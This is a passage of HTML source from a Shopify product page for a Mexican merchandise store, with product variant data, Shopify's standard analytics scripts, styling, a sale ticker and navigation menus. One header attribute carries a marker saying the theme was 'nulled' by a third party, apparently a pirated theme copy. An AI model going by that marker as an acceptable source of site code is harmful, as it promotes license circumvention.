AZUL","sku":"HO-AJMK-0011-G-H-A"},{"id":39555828383807,"price":48900,"name":"Hoodie Botella México - G \/ AZUL MARINO","public_title":"G \/ AZUL MARINO","sku":"HO-AJMK-0011-G-H-AM"},{"id":39555828416575,"price":48900,"name":"Hoodie Botella México - G \/ VERDE","public_title":"G \/ VERDE","sku":"HO-AJMK-0011-G-H-VER"},{"id":39555828449343,"price":48900,"name":"Hoodie Botella México - EG \/ BLANCO","public_title":"EG \/ BLANCO","sku":"HO-AJMK-0011-EG-H-B"},{"id":39555828482111,"price":48900,"name":"Hoodie Botella México - EG \/ NEGRO","public_title":"EG \/ NEGRO","sku":"HO-AJMK-0011-EG-H-N"},{"id":39555828514879,"price":48900,"name":"Hoodie Botella México - EG \/ ROJO","public_title":"EG \/ ROJO","sku":"HO-AJMK-0011-EG-H-R"},{"id":39555828547647,"price":48900,"name":"Hoodie Botella México - EG \/ AZUL","public_title":"EG \/ AZUL","sku":"HO-AJMK-0011-EG-H-A"},{"id":39555828580415,"price":48900,"name":"Hoodie Botella México - EG \/ AZUL MARINO","public_title":"EG \/ AZUL MARINO","sku":"HO-AJMK-0011-EG-H-AM"},{"id":39555828613183,"price":48900,"name":"Hoodie Botella México - EG \/ VERDE","public_title":"EG \/ VERDE","sku":"HO-AJMK-0011-EG-H-VER"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6841668075583,"requestId":"9338ad99-3d42-4179-98d9-304c87ca5589-1769092286"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25551372351,
      theme_id: 135860092991,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ajolotito.com.mx/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ajolotito.com.mx/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ajolotito.com.mx/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25551372351,"isMerchantRequest":null,"themeId":135860092991,"themeCityHash":"17345454273410968223","contentLanguage":"es","currency":"MXN","eventMetadataId":"21c3c420-b637-40a1-a148-c77957a1e66b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6841668075583,"requestId":"9338ad99-3d42-4179-98d9-304c87ca5589-1769092286","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":39555761406015,"productId":6841668075583,"productGid":"gid:\/\/shopify\/Product\/6841668075583","name":"Hoodie Botella México - CH \/ BLANCO","price":"489.00","sku":"HO-AJMK-0011-CH-H-B","brand":"Ajolotito","variant":"CH \/ BLANCO","category":"HOODIE","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":39555761406015,"productId":6841668075583,"productGid":"gid:\/\/shopify\/Product\/6841668075583","name":"Hoodie Botella México - CH \/ BLANCO","price":"489.00","sku":"HO-AJMK-0011-CH-H-B","brand":"Ajolotito","variant":"CH \/ BLANCO","category":"HOODIE","nonInteraction":true,"remote":false,"referer":"https:\/\/ajolotito.com.mx\/products\/hoodie-botella"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ajolotito.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ajolotito.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25551372351"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135860092991"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ajolotito.com.mx/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              LIQUIDACION DE INICIO DE AÑO
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              HASTA UN -90% DESCUENTO
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:0.0rem;--gap-mobile:0.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="2"
          data-slides-desktop="2"
          data-slides-mobile="1"
          data-gap-desktop="0"
          data-gap-mobile="0"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="2"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 3.2rem;
        --desktop-icon-size: 4.0rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//ajolotito.com.mx/cdn/shop/files/AXOLOTZIN_GRINCH.png?v=1762800569"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span>PONTE EN MOOD AJOLONAVIDEÑO</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 3.2rem;
        --desktop-icon-size: 4.0rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//ajolotito.com.mx/cdn/shop/files/AXOLOTZIN_REGALO.png?v=1762801021"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span>PREPARA TUS AJOLOREGALOS</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17506800435263__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      INICIO
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        PLAYERA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-playera" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            PLAYERA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/playeras-redondo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    C. REDONDO
                                  </a></li><li><a href="/collections/playeras-v" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CUELLO V
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/sudadera" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SUDADERAS
                    </a></li><li><a href="/collections/hoodie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOODIES
                    </a></li><li><a href="/collections/stickers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      STICKER
                    </a></li><li><a href="/collections/lampara" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LAMPARA
                    </a></li><li><a href="/collections/peluche" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PELUCHES
                    </a></li><li><a href="/collections/charm" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      JOYERIA
                    </a></li><li><a href="/collections/taza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TAZA
                    </a></li><li><a href="/collections/tarros" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TARRO
                    </a></li><li><a href="/collections/mousepad" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MOUSEPAD
                    </a></li><li><a href="/collections/pines" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PINES
                    </a></li><li><a href="/pages/guia-de-tallas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      GUIA TALLAS📏
                    </a></li><li><a href="/pages/programa-referidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🔥PROGRAMA REFERIDOS🔥
                    </a></li><li><a href="/pages/crea-tu-marca" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CREA TU MARCA💰
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.221374045801525%"
        
    >
            
